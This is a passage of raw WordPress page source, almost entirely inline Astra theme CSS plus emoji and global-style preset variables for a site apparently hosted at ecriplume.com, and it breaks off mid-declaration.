.ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 